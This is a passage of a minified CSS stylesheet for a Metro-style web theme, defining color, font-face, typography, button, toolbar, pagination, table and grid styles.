solid}.border-color-blue{border-color:#2d89ef !important}.border-color-blueLight{border-color:#eff4ff !important}.border-color-blueDark{border-color:#2b5797 !important}.border-color-green{border-color:#00a300 !important}.border-color-greenLight{border-color:#99b433 !important}.border-color-greenDark{border-color:#1e7145 !important}.border-color-red{border-color:#b91d47 !important}.border-color-yellow{border-color:#ffc40d !important}.border-color-orange{border-color:#e3a21a !important}.border-color-orangeDark{border-color:#da532c !important}.border-color-pink{border-color:#9f00a7 !important}.border-color-pinkDark{border-color:#7e3878 !important}.border-color-purple{border-color:#603cba !important}.border-color-darken{border-color:#1d1d1d !important}.border-color-lighten{border-color:#d5e7ec !important}.border-color-white{border-color:#fff !important}.border-color-grayDark{border-color:#525252 !important}.border-color-magenta{border-color:#ff0097 !important}.border-color-teal{border-color:#00aba9 !important}.border-color-redLight{border-color:#e11 !important}*:hover[class=outline-color]{outline:3px
solid}.outline-color-blue{outline-color:#2d89ef !important}.outline-color-blueLight{outline-color:#eff4ff !important}.outline-color-blueDark{outline-color:#2b5797 !important}.outline-color-green{outline-color:#00a300 !important}.outline-color-greenLight{outline-color:#99b433 !important}.outline-color-greenDark{outline-color:#1e7145 !important}.outline-color-red{outline-color:#b91d47 !important}.outline-color-yellow{outline-color:#ffc40d !important}.outline-color-orange{outline-color:#e3a21a !important}.outline-color-orangeDark{outline-color:#da532c !important}.outline-color-pink{outline-color:#9f00a7 !important}.outline-color-pinkDark{outline-color:#7e3878 !important}.outline-color-purple{outline-color:#603cba !important}.outline-color-darken{outline-color:#1d1d1d !important}.outline-color-lighten{outline-color:#d5e7ec !important}.outline-color-white{outline-color:#fff !important}.outline-color-grayDark{outline-color:#525252 !important}.outline-color-magenta{outline-color:#ff0097 !important}.outline-color-teal{outline-color:#00aba9 !important}.outline-color-redLight{outline-color:#e11 !important}.item-margin{margin:0
10px 10px 0}.column-margin{margin:0
20px 10px 0}.group-margin{margin:0
80px 10px 0}.brick{position:relative;margin:0
10px 10px 0;display:block;float:none !important}.short-brick{position:relative;margin:0
10px 10px 0;display:block;float:none !important;width:150px;height:150px}.medium-brick{position:relative;margin:0
10px 10px 0;display:block;float:none !important;width:310px;height:150px}.square{display:block;float:left;margin-right:10px;height:20px;width:20px}@font-face{font-family:"PT Serif Caption";font-style:normal;font-weight:400;src:local("PT Serif Caption"), local("PTSerif-Caption"), url(https://themes.googleusercontent.com/static/fonts/ptserifcaption/v4/7xkFOeTxxO1GMC1suOUYWWhBabBbEjGd1iRmpyoZukE.woff) format('woff')}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;src:local("Open Sans Bold"), local("OpenSans-Bold"), url(https://themes.googleusercontent.com/static/fonts/opensans/v6/k3k702ZOKiLJc3WVjuplzJ1r3JsPcQLi8jytr04NNhU.woff) format('woff')}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;src:local("Open Sans Light"), local("OpenSans-Light"), url(https://themes.googleusercontent.com/static/fonts/opensans/v6/DXI1ORHCpsQm3Vp6mXoaTZ1r3JsPcQLi8jytr04NNhU.woff) format('woff')}@font-face{font-family:"Open Sans";font-style:normal;font-weight:800;src:local("Open Sans Extrabold"), local("OpenSans-Extrabold"), url(https://themes.googleusercontent.com/static/fonts/opensans/v6/EInbV5DfGHOiMmvb1Xr-hp1r3JsPcQLi8jytr04NNhU.woff) format('woff')}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;src:local("Open Sans"), local("OpenSans"), url(https://themes.googleusercontent.com/static/fonts/opensans/v6/K88pR3goAWT7BTt32Z01mz8E0i7KZn-EPnyo3HZu7kw.woff) format('woff')}.text-rest-state{color:#000}.text-rest2-state{color:rgba(0,0,0,0.6)}.text-hover-state{color:rgba(0,0,0,0.8)}.text-pressed-state{color:rgba(0, 0, 0, 0.4)}#font
.header{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:42pt;letter-spacing:0.00em;line-height:44pt;font-smooth:always}#font .subheader,
#font .subheader-secondary{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:20pt;letter-spacing:0.01em;line-height:24pt;font-smooth:always}#font .subheader-smaller,
#font .subheader-secondary-smaller{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;letter-spacing:0.01em;line-height:24pt;font-size:16pt;font-smooth:always}#font .small-subheader,
#font .small-subheader-secondary{font-family:'Segoe UI Semibold','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:600;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always}#font
.navigation{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always}#font .body,
#font .body-secondary,
#font
.normal{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always}#font
.link{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;font-smooth:always}#font .tertiary,
#font .tertiary-secondary{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always}#font
.control{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always}#font
.small{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:8pt;font-smooth:always}#font .long-text{font-family:'PT Serif Caption',sans-serif,serif !important;font-weight:300;font-size:10pt;letter-spacing:0.02em;line-height:20px;font-smooth:always}#font .long-text-smaller{font-family:'PT Serif Caption',sans-serif,serif !important;font-weight:300;font-size:10pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;font-size:9pt}#font .long-text-lead{font-family:'PT Serif Caption',sans-serif,serif !important;font-weight:300;font-size:10pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;font-size:20pt}#state .header,
#state .subheader,
#state .small-subheader,
#state .navigation,
#state .body,
#state
.tertiary{color:#000}#state .header:hover,
#state .subheader:hover,
#state .small-subheader:hover,
#state .navigation:hover,
#state .body:hover,
#state .tertiary:hover{color:rgba(0, 0, 0, 0.8)}#state .header:active,
#state .subheader:active,
#state .small-subheader:active,
#state .navigation:active,
#state .body:active,
#state .tertiary:active{color:rgba(0, 0, 0, 0.4)}#state .subheader-secondary,
#state .subheader-secondary-smaller,
#state .small-subheader,
#state .small-subheader-secondary,
#state .body-secondary,
#state .tertiary-secondary{color:rgba(0, 0, 0, 0.6)}#state .subheader-secondary:hover,
#state .subheader-secondary-smaller:hover,
#state .small-subheader:hover,
#state .small-subheader-secondary:hover,
#state .body-secondary:hover,
#state .tertiary-secondary:hover{color:rgba(0, 0, 0, 0.8)}#state .subheader-secondary:active,
#state .subheader-secondary-smaller:active,
#state .small-subheader:active,
#state .small-subheader-secondary:active,
#state .body-secondary:active,
#state .tertiary-secondary:active{color:rgba(0, 0, 0, 0.4)}#state
.link{color:#2e92cf}#state .link:hover{color:rgba(45, 173, 237, 0.8)}#state .link:active{color:rgba(45,173,237,0.6)}a,.link{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;font-smooth:always;color:#2e92cf;text-decoration:none}a:hover,.link:hover{color:rgba(45,173,237,0.8)}a:active,.link:active{color:rgba(45,173,237,0.6)}h1,h2,h3,h4,h5,h6{margin:0
0 7px 0;padding:0}h1{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:42pt;letter-spacing:0.01em;line-height:44pt;font-smooth:always;color:#000}h1:hover{color:rgba(0,0,0,0.8)}h1:active{color:rgba(0,0,0,0.6)}h2{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:20pt;letter-spacing:0.01em;line-height:20pt;font-smooth:always;color:#000}h2:hover{color:rgba(0,0,0,0.8)}h2:active{color:rgba(0,0,0,0.6)}h3{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:17pt;letter-spacing:0.01em;line-height:17pt;font-smooth:always;color:#000}h3:hover{color:rgba(0,0,0,0.8)}h3:active{color:rgba(0,0,0,0.6)}h4{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:15pt;letter-spacing:0.01em;line-height:15pt;font-smooth:always;color:#000}h4:hover{color:rgba(0,0,0,0.8)}h4:active{color:rgba(0,0,0,0.6)}h5{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:13pt;letter-spacing:0.01em;line-height:13pt;font-smooth:always;color:#000}h5:hover{color:rgba(0,0,0,0.8)}h5:active{color:rgba(0,0,0,0.6)}h6{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:11pt;letter-spacing:0.01em;line-height:11pt;font-smooth:always;color:#000}h6:hover{color:rgba(0,0,0,0.8)}h6:active{color:rgba(0,0,0,0.6)}body,p{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always}p.long-text{font-family:'PT Serif Caption',sans-serif,serif !important;font-weight:300;font-size:10pt;letter-spacing:0.02em;line-height:20px;font-smooth:always}p{margin:0
0 10px}p.indent:first-letter {padding-left:25px}.lead{font-size:120%;line-height:26px}.tertiary-info-text,.tertiary-text{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:#000}.tertiary-info-text:hover,.tertiary-text:hover{color:rgba(0,0,0,0.8)}.tertiary-info-text:active,.tertiary-text:active{color:rgba(0,0,0,0.4)}.tertiary-info-secondary-text,.tertiary-secondary-text{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:rgba(0,0,0,0.6)}.tertiary-info-secondary-text:hover,.tertiary-secondary-text:hover{color:rgba(0,0,0,0.8)}.tertiary-info-secondary-text:active,.tertiary-secondary-text:active{color:rgba(0,0,0,0.4)}abbr.initialism{font-size:90%;text-transform:uppercase !important}abbr[title]{cursor:help !important}address{display:block;margin-bottom:20px;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;line-height:20px;font-style:normal}blockquote{margin:0;margin-left:20px;margin-bottom:10px;padding:5px
20px;border-left:4px #2d89ef solid;display:block;background-color:rgba(204, 204, 204, 0.1)}blockquote
p{margin-bottom:0;font-size:95%}blockquote small:before{content:'\2014';color:rgba(0,0,0,0.4);margin-right:5px}blockquote.place-right{float:none !important;text-align:right;border:0;border-right:4px #ccc solid}blockquote.place-right
small{text-align:right}blockquote.place-right small:before{content:""}blockquote.place-right small:after{content:'\2014';color:rgba(0,0,0,0.4);margin-left:5px}ul,ol{padding:0;margin:0
0 10px 0px;display:block}ul:nth-child(1){margin-left:25px}ul ul,
ul ol,
ol ol,
ol
ul{margin-bottom:0 !important}ul{list-style-position:inside;list-style-type:square}ul
ul{list-style-type:circle}ul,ol{list-style-position:inside}ul li,
ol
li{display:list-item;margin:0
0 5px;//font-size: 14px;//line-height: 20px}.post-single .entry ul li > div,
.post-single .entry ol li>div{display:inline-block}ol{list-style-type:decimal}ul.unstyled,ol.unstyled,.unstyled{margin-left:0;list-style:none}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.one-column{-moz-columns:1;-webkit-columns:1;columns:1;-moz-column-gap:20px;-webkit-column-gap:20px;column-gap:20px}.two-columns{-moz-columns:2;-webkit-columns:2;columns:2;-moz-column-gap:20px;-webkit-column-gap:20px;column-gap:20px}.three-columns{-moz-columns:3;-webkit-columns:3;columns:3;-moz-column-gap:20px;-webkit-column-gap:20px;column-gap:20px}.four-columns{-moz-columns:4;-webkit-columns:4;columns:4;-moz-column-gap:20px;-webkit-column-gap:20px;column-gap:20px}.five-columns{-moz-columns:5;-webkit-columns:5;columns:5;-moz-column-gap:20px;-webkit-column-gap:20px;column-gap:20px}.page{position:relative;height:100%;min-height:100%;width:100%;*zoom:1}.page:before,.page:after{display:table;content:""}.page:after{clear:both}.page .page-header{width:100%;position:relative;display:block}.page .page-header .page-header-content{height:100px;min-height:100px;width:100%;position:relative;display:block}.page .page-header .page-header-content h1,
.page .page-header .page-header-content h2,
.page .page-header .page-header-content h3,
.page .page-header .page-header-content h4,
.page .page-header .page-header-content
h5{position:absolute;margin:0;padding:0;left:20px;bottom:0}.page .page-header .page-header-content h1
small{font-size:12pt;margin-left:5px}.page .page-header .page-header-content h1.sub-menu{cursor:pointer}.page .page-header .page-header-content h1.sub-menu:after{position:absolute;content:"\3009";display:inline-block;font-size:10pt;bottom:-5px;right:-15px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.page .page-header .page-header-content>.page-back{position:absolute;top:34px;left:30px}.page .page-header .page-header-content .user-login{float:right;margin:55px
44px 0 0;cursor:pointer}.page .page-header .page-header-content .user-login
.avatar{float:right;border:1px
#ccc solid;width:40px;height:40px}.page .page-header .page-header-content .user-login .avatar
img{width:100%;height:100%}.page .page-header .page-header-content .user-login
.name{float:left;margin:0px
10px;text-align:right}.page .page-header .page-header-content .user-login .name .first-name{font-family:"Open Sans",sans-serif,sans;font-size:18pt;display:block;margin:0}.page .page-header .page-header-content .user-login .name .last-name{font-family:"Open Sans",sans-serif,sans;font-size:10pt;display:block;margin:0}.page .page-region{display:block}.page .page-region .page-region-content{padding-top:10px;padding-left:0;padding-right:0;padding-bottom:20px;display:block;height:100%;position:relative}.page.secondary .page-header .page-header-content h1,
.page.secondary .page-header .page-header-content h2,
.page.secondary .page-header .page-header-content h3,
.page.secondary .page-header .page-header-content h4,
.page.secondary .page-header .page-header-content
h5{position:absolute;margin:0;padding:0;left:120px;bottom:0}.page.secondary .page-region .page-region-content{padding-left:120px}.page.snapped{width:33.33%;height:100%;float:left;border-right:1px #ccc solid}.page.fill{width:66.66%;height:100%;float:right;border-left:1px #ccc solid}.page.snapped .page .page-header .page-header-content h1,
.page.snapped .page .page-header .page-header-content h2,
.page.snapped .page .page-header .page-header-content h3,
.page.snapped .page .page-header .page-header-content h4,
.page.snapped .page .page-header .page-header-content
h5{margin-left:20px}.page.snapped .page .page-region .page-region-content{padding-left:20px}.page.fixed-header .page-header{position:fixed;top:0;left:0;right:0}.page.fixed-header .page-region{padding-top:140px}.page.with-sidebar .page-region{margin-left:220px;width:auto;*zoom:1}.page.with-sidebar .page-region .page-region-content{padding-left:20px}.page.with-sidebar .page-region:before,
.page.with-sidebar .page-region:after{display:table;content:""}.page.with-sidebar .page-region:after{clear:both}.app-bar{position:fixed;bottom:0;left:0;right:0;min-height:100px;background-color:#1d1d1d !important}.charms{position:fixed;right:0;top:0;bottom:0;height:100%;min-width:200px;width:auto}.charms.place-left{left:0;right:auto}.message-dialog,.error-bar,.warning-bar,.info-bar{padding:10px
20px;color:#fff}.message-dialog p,.error-bar p,.warning-bar p,.info-bar
p{margin-bottom:0}.error-bar{background-color:#b91d47 !important}.warning-bar{background-color:#ffc40d !important}.info-bar{background-color:#2d89ef !important}.back-button{height:32px;width:32px;display:block;background-image:url([data-uri]);-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.back-button.big{height:48px;width:48px;left:36px;top:40px}.back-button.white{background-image:url([data-uri])}button,.button{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;min-width:90px;min-height:32px;height:32px;background-color:#ccc;border:1px
transparent solid;color:#353535;margin-right:10px;margin-bottom:10px;border-radius:0;display:inline-block;text-align:center;vertical-align:middle;cursor:pointer;padding:4px
10px;position:relative}button.standart,.button.standart{min-width:90px;min-height:32px}button:active,.button:active,button.default:active,.button.default:active{top:1px;left:1px}button:disabled,.button:disabled,button.disabled,.button.disabled{background-color:#eaeaea;color:#bebebe;cursor:not-allowed}button.default,.button.default{background-color:#008287;color:#fff}button:focus,.button:focus{outline:0;border:1px
#353535 dotted}a.button:hover,a.button:active{color:inherit}a.button.big{padding:14px
10px}button.mini,.button.mini,.tool-button.mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}button.big,.button.big,.tool-button.big{min-height:48px;height:48px;font-size:1.2em}.tool-button.mini{min-width:22px;width:22px}.tool-button.big{min-width:48px;width:48px}.command-button{width:330px;text-align:left;padding:10px
20px;height:auto;color:#000;background-color:#ccc;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always}.command-button>small{display:block;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;font-size:10pt;color:#505050}.command-button.default>small{color:#ccc}.tool-button{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;min-width:90px;min-height:32px;height:32px;background-color:#ccc;border:1px
transparent solid;color:#353535;margin-right:10px;margin-bottom:10px;border-radius:0;display:inline-block;text-align:center;vertical-align:middle;cursor:pointer;padding:4px
10px;position:relative;min-width:32px;min-height:32px;width:32px;height:32px;text-align:center;position:relative;padding:0}.tool-button.mini{font-size: .9em !important}.tool-button.standart{min-width:90px;min-height:32px}.tool-button:active,.tool-button.default:active{top:1px;left:1px}.tool-button:disabled,.tool-button.disabled{background-color:#eaeaea;color:#bebebe;cursor:not-allowed}.tool-button.default{background-color:#008287;color:#fff}.tool-button:focus{outline:0;border:1px
#353535 dotted}.tool-button.mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}.tool-button.big{min-height:48px;height:48px;font-size:1.2em}.tool-button
img{width:16px;height:16px;position:absolute;top:8px;left:8px}.toolbar{*zoom:1}.toolbar a,
.toolbar
button{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;min-width:90px;min-height:32px;height:32px;background-color:#ccc;border:1px
transparent solid;color:#353535;margin-right:10px;margin-bottom:10px;border-radius:0;display:inline-block;text-align:center;vertical-align:middle;cursor:pointer;padding:4px
10px;position:relative;min-width:32px;min-height:32px;width:32px;height:32px;text-align:center;position:relative;padding:0;margin-right:0px}.toolbar a.mini,
.toolbar
button.mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}.toolbar a.big,
.toolbar
button.big{min-height:48px;height:48px;font-size:1.2em}.toolbar a.mini,
.toolbar
button.mini{min-width:22px;width:22px}.toolbar a.big,
.toolbar
button.big{min-width:48px;width:48px}.toolbar a.mini,
.toolbar
button.mini{font-size: .9em !important}.toolbar a.standart,
.toolbar
button.standart{min-width:90px;min-height:32px}.toolbar a:active,
.toolbar button:active,
.toolbar a.default:active,
.toolbar button.default:active{top:1px;left:1px}.toolbar a:disabled,
.toolbar button:disabled,
.toolbar a.disabled,
.toolbar
button.disabled{background-color:#eaeaea;color:#bebebe;cursor:not-allowed}.toolbar a.default,
.toolbar
button.default{background-color:#008287;color:#fff}.toolbar a:focus,
.toolbar button:focus{outline:0;border:1px
#353535 dotted}.toolbar a.mini,
.toolbar
button.mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}.toolbar a.big,
.toolbar
button.big{min-height:48px;height:48px;font-size:1.2em}.toolbar a img,
.toolbar button
img{width:16px;height:16px;position:absolute;top:8px;left:8px}.toolbar
a{padding:5px
0}.toolbar:before,.toolbar:after{display:table;content:""}.toolbar:after{clear:both}.toolbar .toolbar-group{margin-right:20px;margin-bottom:10px;float:left}.toolbar-vertical{width:33px;float:left;margin-right:10px;*zoom:1}.toolbar-vertical a,
.toolbar-vertical
button{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;min-width:90px;min-height:32px;height:32px;background-color:#ccc;border:1px
transparent solid;color:#353535;margin-right:10px;margin-bottom:10px;border-radius:0;display:inline-block;text-align:center;vertical-align:middle;cursor:pointer;padding:4px
10px;position:relative;min-width:32px;min-height:32px;width:32px;height:32px;text-align:center;position:relative;padding:0;margin-bottom:5px}.toolbar-vertical a.mini,
.toolbar-vertical
button.mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}.toolbar-vertical a.big,
.toolbar-vertical
button.big{min-height:48px;height:48px;font-size:1.2em}.toolbar-vertical a.mini,
.toolbar-vertical
button.mini{min-width:22px;width:22px}.toolbar-vertical a.big,
.toolbar-vertical
button.big{min-width:48px;width:48px}.toolbar-vertical a.mini,
.toolbar-vertical
button.mini{font-size: .9em !important}.toolbar-vertical a.standart,
.toolbar-vertical
button.standart{min-width:90px;min-height:32px}.toolbar-vertical a:active,
.toolbar-vertical button:active,
.toolbar-vertical a.default:active,
.toolbar-vertical button.default:active{top:1px;left:1px}.toolbar-vertical a:disabled,
.toolbar-vertical button:disabled,
.toolbar-vertical a.disabled,
.toolbar-vertical
button.disabled{background-color:#eaeaea;color:#bebebe;cursor:not-allowed}.toolbar-vertical a.default,
.toolbar-vertical
button.default{background-color:#008287;color:#fff}.toolbar-vertical a:focus,
.toolbar-vertical button:focus{outline:0;border:1px
#353535 dotted}.toolbar-vertical a.mini,
.toolbar-vertical
button.mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}.toolbar-vertical a.big,
.toolbar-vertical
button.big{min-height:48px;height:48px;font-size:1.2em}.toolbar-vertical a img,
.toolbar-vertical button
img{width:16px;height:16px;position:absolute;top:8px;left:8px}.toolbar-vertical
a{padding:5px
0}.toolbar-vertical:before,.toolbar-vertical:after{display:table;content:""}.toolbar-vertical:after{clear:both}.toolbar-vertical .toolbar-group{margin-bottom:20px}.image-button{position:relative;border:0;padding-right:45px}.image-button img,
.image-button:active
img{position:absolute;right:0;margin-left:32px;padding:5px;height:100%;top:0px;margin-left:0px;box-sizing:border-box;border:1px
transparent solid;z-index:2}.button-set a,
.button-set
button{margin-right:0;text-align:center}.button-set a img,
.button-set button
img{background-color:transparent}.button-set
a{padding:5px
0}.button-set
button.active{background-color:#008287;color:#fff}.shortcuts{margin-bottom:10px}.shortcut{width:92px;height:92px;display:inline-block;margin:0
10px 10px 0;vertical-align:top;text-decoration:none;background:#F3F3F3;text-align:center;cursor:pointer;border:0;border-bottom:2px transparent solid;position:relative}.shortcut:hover{border-color:red}.shortcut:active{background:#F3F3F3;top:1px;left:1px}.shortcut>.icon{margin-top: .25em;margin-bottom: .25em;font-size:32px;color:#888}.shortcut>.label{display:block;font-weight:400;color:#666}.shortcut>.badge{position:absolute;right:0;top:0;background-color:#2d89ef;padding:5px;margin:0
!important;text-align:center;display:block;font-size:9pt;color:#fff}a.shortcut{padding:30px
0}a.shortcut
.label{font-size:9pt}.pagination{width:auto;margin-bottom:10px}.pagination>ul{margin-left:0;list-style:none;margin:0}.pagination  > ul
li{display:inline-block;margin-right:1px;position:relative}.pagination  > ul li
a{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;min-width:90px;min-height:32px;height:32px;background-color:#ccc;border:1px
transparent solid;color:#353535;margin-right:10px;margin-bottom:10px;border-radius:0;display:inline-block;text-align:center;vertical-align:middle;cursor:pointer;padding:4px
10px;position:relative;min-width:32px;min-height:32px;width:32px;height:32px;text-align:center;position:relative;padding:0;position:relative;display:block;float:left;font-size:10pt;padding:5px;min-width:32px;height:32px;text-align:center;vertical-align:middle;cursor:pointer;margin-right:1px}.pagination  > ul li
a.mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}.pagination  > ul li
a.big{min-height:48px;height:48px;font-size:1.2em}.pagination  > ul li
a.mini{min-width:22px;width:22px}.pagination  > ul li
a.big{min-width:48px;width:48px}.pagination  > ul li
a.mini{font-size: .9em !important}.pagination  > ul li
a.standart{min-width:90px;min-height:32px}.pagination  > ul li a:active,
.pagination  > ul li a.default:active{top:1px;left:1px}.pagination  > ul li a:disabled,
.pagination  > ul li
a.disabled{background-color:#eaeaea;color:#bebebe;cursor:not-allowed}.pagination  > ul li
a.default{background-color:#008287;color:#fff}.pagination  > ul li a:focus{outline:0;border:1px
#353535 dotted}.pagination  > ul li
a.mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}.pagination  > ul li
a.big{min-height:48px;height:48px;font-size:1.2em}.pagination  > ul li a
img{width:16px;height:16px;position:absolute;top:8px;left:8px}.pagination  > ul li a:hover{background-color:#1d1d1d;color:#fff}.pagination  > ul li a:active{top:1px;left:1px}.pagination  > ul li.first a,
.pagination  > ul li.prev a,
.pagination  > ul li.next a,
.pagination  > ul li.last
a{font-size:20pt}.pagination  > ul li.first a:before,
.pagination  > ul li.prev a:before,
.pagination  > ul li.next a:before,
.pagination  > ul li.last a:before{position:absolute;left:50%;top:0;margin-left:-7px;content:"\25C4";font-size:1.5em}.pagination  > ul li.first a:before{content:"\AB";margin-left:-10px}.pagination  > ul li.prev a:before{content:"\2039"}.pagination  > ul li.next a:before{content:"\203A"}.pagination  > ul li.last a:before{content:"\BB";margin-left:-10px}.pagination  > ul li.active
a{background-color:#008287;color:#fff}.pagination  > ul li.disabled a,
.pagination  > ul li.spaces
a{background-color:#f2f2f2;color:#1e1e1e;cursor:not-allowed}.pagination  > ul li.disabled a:active,
.pagination  > ul li.spaces a:active{top:0;left:0}.pagination  > ul li.disabled
a{color:#1e1e1e}.pagination  > ul li.spaces
a{background-color:#fff;cursor:default}table{width:100%;border-collapse:separate;margin:0
0 20px}table thead tr th,
table thead tr
td{display:table-cell;vertical-align:bottom;padding-bottom:5px;padding-top:10px;padding-left:5px;border-bottom:1px #ddd solid;border-right:1px #ddd solid;border-left:1px transparent solid;border-top:1px transparent solid;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always;color:rgba(0, 0, 0, 0.6);text-align:left}table thead tr th.right,
table thead tr
td.right{text-align:right;padding-right:10px}table thead tr th.last,
table thead tr
td.last{border-right:1px transparent solid}table thead tr th:last-child,
table thead tr td:last-child{border-right:1px transparent solid}table tbody
tr{border:1px
#fff solid}#mains tbody
tr{border:0
!important}#mains tbody tr
td{border:0
!important}table tbody tr
td{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.02em;line-height:20px;padding:3px
6px;border-right:1px transparent  solid;border-bottom:1px transparent  solid;border-left:1px transparent solid;border-top:1px transparent solid;box-sizing:border-box}table tbody tr
td.right{text-align:right}table tbody tr
td.center{text-align:center}table tbody tr
td.last{}table tbody tr td:last-child{}table tbody
tr.success{background-color:#00a300 !important}table tbody
tr.error{background-color:#b91d47 !important}table tbody
tr.warning{background-color:#e3a21a !important}table tbody
tr.info{background-color:#2d89ef !important}table tbody tr.info td,
table tbody tr.warning td,
table tbody tr.error td,
table tbody tr.success
td{color:#fff !important}table tbody tr.selected-row{background-color:rgba(28, 183, 236, 0.1) !important}table tbody tr.selected-row td:first-child{border-left:1px #1c98cc solid}table tbody tr.selected-row td:last-child{border-right:1px #1c98cc solid}table tbody tr.selected-row
td{border-top:1px #1c98cc solid;border-bottom:1px #1c98cc solid}table.striped tbody tr:nth-child(odd){background-color:#f9f9f9}table.hovered{border-collapse:separate !important}table.hovered thead tr th:hover,
table.hovered thead tr td:hover{border:1px
#1c98cc solid;background:rgba(28, 183, 236, 0.1)}table.hovered tbody tr:hover{background-color:rgba(28, 183, 236, 0.1)}table.hovered tbody tr:hover td:first-child{border-left:1px #1c98cc solid}table.hovered tbody tr:hover td:last-child{border-right:1px #1c98cc solid}table.hovered tbody tr:hover
td{border-top:1px #1c98cc solid;border-bottom:1px #1c98cc solid}table.bordered{border-collapse:separate !important;border:1px
#ccc solid !important}table.bordered tbody tr:last-child
td{border-bottom:0}.oh,.ot,.tt{float:left;margin:0
2% 2% 0;width:48%}.ot{width:31%}.tt{width:65%}.cl{clear:both}.item-padding{margin-right:20px;margin-bottom:5px}.column-padding{margin:0
10px}.group-padding{margin:0
40px}.span1{width:60px}.span2{width:140px}.span3{width:220px}.span4{width:300px}.span5{width:380px}.span6{width:460px}.span7{width:540px}.span8{width:620px}.span9{width:700px}.span10{width:780px}.span11{width:860px}.span12{width:940px}.offset1{margin-left:80px}.offset2{margin-left:160px}.offset3{margin-left:240px}.offset4{margin-left:320px}.offset5{margin-left:400px}.offset6{margin-left:480px}.offset7{margin-left:560px}.offset8{margin-left:640px}.offset9{margin-left:720px}.offset10{margin-left:800px}.offset11{margin-left:880px}.offset12{margin-left:960px}[class*="span"]{float:none;min-height:1px;margin-right:20px;margin-bottom:5px;*zoom:1}[class*="span"]:before,[class*="span"]:after{display:table;content:""}[class*="span"]:after{clear:both}[class*="span"]:last-child{margin-right:0}[class*="span"]>img{max-width:100%;height:auto}.grid{margin:0
0 20px;display:block;height:auto;width:100%;*zoom:1}.grid.no-margin{margin:0}.grid.margin-row{margin-bottom:5px}.grid
.grid{margin-top:2.5px;margin-bottom:2.5px}.grid
.group{margin-right:80px;float:left;width:auto;height:auto;min-height:1px}.grid
.row{width:100%;*zoom:1}.grid .row:before,
.grid .row:after{display:table;content:""}.grid .row:after{clear:both}.grid .row [class*="span"]{float:left}.grid.element-border [class*="span"]{border:1px
